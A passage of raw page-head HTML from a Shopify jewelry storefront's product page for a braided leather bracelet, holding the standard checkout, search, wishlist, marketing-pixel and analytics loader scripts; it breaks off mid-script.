<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.jewelerstouch.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.jewelerstouch.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.jewelerstouch.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.jewelerstouch.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.jewelerstouch.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="https://stores.enzuzo.com/scripts/cookiebar/cb1e8174-25a4-11f0-94dd-8ff16e007fdd"></script>
  
<script>(() => {const installerKey = 'docapp-discount-auto-install'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(installerKey)) {window.sessionStorage.setItem(installerKey, JSON.stringify({integrationId: urlParams.get('docapp-integration-id'), divClass: urlParams.get('docapp-install-class'), check: urlParams.get('docapp-check')}));}})();</script>
<script>(() => {const previewKey = 'docapp-discount-test'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(previewKey)) {window.sessionStorage.setItem(previewKey, JSON.stringify({active: true, integrationId: urlParams.get('docapp-discount-inst-test')}));}})();</script>

<script>window._usfTheme={
    id:124641312819,
    name:"Palo Alto",
    version:"4.1.1",
    vendor:"Presidio Creative",
    applied:1,
    assetUrl:"//www.jewelerstouch.com/cdn/shop/t/17/assets/usf-boot.js?v=73361409848424961491723177961"
};
window._usfCustomerTags = null;
window._usfCollectionId = null;
window._usfCollectionDefaultSort = null;
window._usfLocale = "en";
window._usfRootUrl = "\/";
window.usf = {
  settings: {"online":1,"version":"1.0.2.4112","shop":"jewelers-touch-brea.myshopify.com","siteId":"932c2abd-e40c-405a-9195-4c83a21f15f6","resUrl":"//cdn.shopify.com/s/files/1/0257/0108/9360/t/85/assets/","analyticsApiUrl":"https://svc-16-analytics-usf.hotyon.com/set","searchSvcUrl":"https://svc-16-usf.hotyon.com/","enabledPlugins":["preview-usf"],"showGotoTop":1,"mobileBreakpoint":767,"decimals":2,"decimalDisplay":".","thousandSeparator":",","currency":"USD","priceLongFormat":"${0} USD","priceFormat":"${0}","plugins":{},"revision":86784767,"filters":{"filtersHorzStyle":"default","filtersHorzPosition":"left","filtersMobileStyle":"default"},"instantSearch":{"online":1,"searchBoxSelector":"input[name=q]","numOfSuggestions":6,"numOfProductMatches":6,"numOfCollections":4,"numOfPages":4,"layout":"two-columns","productDisplayType":"list","productColumnPosition":"left","productsPerRow":2,"showPopularProducts":1,"numOfPopularProducts":6,"numOfRecentSearches":5},"search":{"online":1,"sortFields":["r","title","-title","date","-date","price","-price","percentSale","-percentSale","-discount"],"searchResultsUrl":"/pages/search-results","more":"more","itemsPerPage":28,"imageSizeType":"fixed","imageSize":"600,350","showSearchInputOnSearchPage":1,"showAltImage":1,"showVendor":1,"showSale":1,"showSoldOut":1,"canChangeUrl":1},"collections":{"online":1,"collectionsPageUrl":"/pages/collections"},"filterNavigation":{"showFilterArea":1,"showSingle":1,"showProductCount":1},"translation_en":{"search":"Search","latestSearches":"Latest searches","popularSearches":"Popular searches","viewAllResultsFor":"view all results for <span class=\"usf-highlight\">{0}</span>","viewAllResults":"view all results","noMatchesFoundFor":"No matches found for \"<b>{0}</b>\". Please try again with a different term.","productSearchResultWithTermSummary":"<b>{0}</b> results for '<b>{1}</b>'","productSearchResultSummary":"<b>{0}</b> products","productSearchNoResults":"<h2>No matching for '<b>{0}</b>'.</h2><p>But don't give up – check the filters, spelling or try less specific search terms.</p>","productSearchNoResultsEmptyTerm":"<h2>No results found.</h2><p>But don't give up – check the filters or try less specific terms.</p>","clearAll":"Clear all","clear":"Clear","clearAllFilters":"Clear all filters","clearFiltersBy":"Clear filters by {0}","filterBy":"Filter by {0}","sort":"Sort","sortBy_r":"Relevance","sortBy_title":"Title: A-Z","sortBy_-title":"Title: Z-A","sortBy_date":"Date: Old to New","sortBy_-date":"Date: New to Old","sortBy_price":"Price: Low to High","sortBy_-price":"Price: High to Low","sortBy_percentSale":"Percent sales: Low to High","sortBy_-percentSale":"Percent sales: High to Low","sortBy_-discount":"Discount: High to Low","sortBy_bestselling":"Best selling","sortBy_-available":"Inventory: High to Low","sortBy_producttype":"Product Type: A-Z","sortBy_-producttype":"Product Type: Z-A","sortBy_random":"Random","filters":"Filters","filterOptions":"Filter options","clearFilterOptions":"Clear all filter options","youHaveViewed":"You've viewed {0} of {1} products","loadMore":"Load more","loadPrev":"Load previous","productMatches":"Product matches","trending":"Trending","didYouMean":"Sorry, nothing found for '<b>{0}</b>'.<br>Did you mean '<b>{1}</b>'?","searchSuggestions":"Search suggestions","popularSearch":"Popular search","quantity":"Quantity","selectedVariantNotAvailable":"The selected variant is not available.","addToCart":"Add to cart","seeFullDetails":"See full details","chooseOptions":"Choose options","quickView":"Quick view","sale":"Sale","save":"Save","soldOut":"Sold out","viewItems":"View items","more":"More","all":"All","prevPage":"Previous page","gotoPage":"Go to page {0}","nextPage":"Next page","from":"From","collections":"Collections","pages":"Pages","sortBy_metafield:MyNamespace.MyKey1":"MyNamespace.MyKey1: A-Z","sortBy_-metafield:MyNamespace.MyKey1":"MyNamespace.MyKey1: Z-A","sortBy_metafield:MyNamespace.MyKey2":"MyNamespace.MyKey2: A-Z","sortBy_-metafield:MyNamespace.MyKey2":"MyNamespace.MyKey2: Z-A","sortBy_metafield:itemDetails.Style":"itemDetails.Style: A-Z","sortBy_-metafield:itemDetails.Style":"itemDetails.Style: Z-A","sortBy_metafield:itemDetails.Color":"itemDetails.Color: A-Z","sortBy_-metafield:itemDetails.Color":"itemDetails.Color: Z-A","sortBy_metafield:itemDetails.Metal":"itemDetails.Metal: A-Z","sortBy_-metafield:itemDetails.Metal":"itemDetails.Metal: Z-A"}}
}
</script>
<script src="//www.jewelerstouch.com/cdn/shop/t/17/assets/usf-boot.js?v=73361409848424961491723177961" async></script>
  <script defer src="https://wishlist.pilotapps.io/plugin/plugin.js"></script>
<script> var _wishlist = window._wishlist = window._wishlist || []; _wishlist.uuid = '99c8b7f0-0759-4c92-acd2-20a94694972b'; _wishlist.settings = {"enabled":true,"color":"#ffffff","bgColor":"#fcad03","position":"bottom-right","type":"bubble","rectangleLabel":"MY WISHLIST","buttonAddLabel":"ADD TO WISHLIST","buttonRemoveLabel":"REMOVE FROM WISHLIST","buttonRadius":"3px","icon":"1","onlyUser":false,"i18n":null}</script>
<!-- AdRoll Pixel Code -->
<script type="text/javascript">
    var adroll_adv_id = "KW4LFAYFNZHTJJRREJQOJ7";
    var adroll_pix_id = "ASRUCGKV6JBJBIJEPEZ5MY";

    (function () {
        var _onload = function(){
            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return;}
            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return;}
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        };
        if (window.addEventListener) {window.addEventListener('load', _onload, false);}
        else {window.attachEvent('onload', _onload);}
    })();
</script>
<!-- End AdRoll Pixel Code -->




<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12303/ecmrx_12303_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12303/ecmrx_12303_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12303/ecmrx_12303_3.js"></script>

<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WANpeA/klaviyo.js?company_id=WANpeA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "'Blue Ridge' Braided Leather Bracelet",
          ProductID: 7749360222259,
          Categories: ["All Products","Best Selling Jewelry Collection","Knives \u0026 Accessories Collection","Men’s jewelry","New products","William Henry Jewelry"],
          ImageURL: "https://www.jewelerstouch.com/cdn/shop/files/4e183be36488a59d33e637bc5139d9de_grande.png?v=1768347529",
          URL: "https://www.jewelerstouch.com/products/blue-ridge-braided-leather-bracelet",
          Brand: "William Henry",
          Price: "$375.00",
          Value: "375.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56557633587,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56557633587,storefrontBaseUrl: "https://www.jewelerstouch.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1251835955","configuration":"{\"accountID\":\"WANpeA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"304545843","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YWR0GZHM2Q\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-YWR0GZHM2Q\\\",\\\"AW-973650025\\\/LExgCLbVzb4YEOnwotAD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-YWR0GZHM2Q\\\",\\\"AW-973650025\\\/nQakCLzVzb4YEOnwotAD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YWR0GZHM2Q\\\",\\\"AW-973650025\\\/7p-ECLPVzb4YEOnwotAD\\\",\\\"MC-F0DJRQYFJC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YWR0GZHM2Q\\\",\\\"AW-973650025\\\/E9dECK3Vzb4YEOnwotAD\\\",\\\"MC-F0DJRQYFJC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YWR0GZHM2Q\\\",\\\"AW-973650025\\\/X5uTCLDVzb4YEOnwotAD\\\",\\\"MC-F0DJRQYFJC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-YWR0GZHM2Q\\\",\\\"AW-973650025\\\/amXACL_Vzb4YEOnwotAD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-YWR0GZHM2Q\\\",\\\"AW-973650025\\\/6EQJCLnVzb4YEOnwotAD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125337651","configuration":"{\"pixel_id\":\"634329638650953\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38207539","configuration":"{\"tagID\":\"2612812338939\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Jewelers Touch","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"jewelers-touch-brea.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.jewelerstouch.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":375.0,"currencyCode":"USD"},"product":{"title":"'Blue Ridge' Braided Leather Bracelet","vendor":"William Henry","id":"7749360222259","untranslatedTitle":"'Blue Ridge' Braided Leather Bracelet","url":"\/products\/blue-ridge-braided-leather-bracelet","type":"Mens Jewelry"},"id":"43877023023155","image":{"src":"\/\/www.jewelerstouch.com\/cdn\/shop\/files\/4e183be36488a59d33e637bc5139d9de.png?v=1768347529"},"sku":"760-02462","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.jewelerstouch.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56557633587","storefrontBaseUrl":"https:\/\/www.jewelerstouch.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":375.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"'Blue Ridge' Braided Leather Bracelet\",\"vendor\":\"William Henry\",\"id\":\"7749360222259\",\"untranslatedTitle\":\"'Blue Ridge' Braided Leather Bracelet\",\"url\":\"\/products\/blue-ridge-braided-leather-bracelet\",\"type\":\"Mens Jewelry\"},\"id\":\"43877023023155\",\"image\":{\"src\":\"\/\/www.jewelerstouch.com\/cdn\/shop\/files\/4e183be36488a59d33e637bc5139d9de.png?v=1768347529\"},\"sku\":\"760-02462\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7749360222259,"gid":"gid:\/\/shopify\/Product\/7749360222259","vendor":"William Henry","type":"Mens Jewelry","handle":"blue-ridge-braided-leather-bracelet","variants":[{"id":43877023023155,"price":37500,"name":"'Blue Ridge' Braided Leather Bracelet","public_title":null,"sku":"760-02462"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7749360222259,"requestId":"94ef14a5-06d6-4bee-ade4-e4e7628ceeb0-1769097820"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

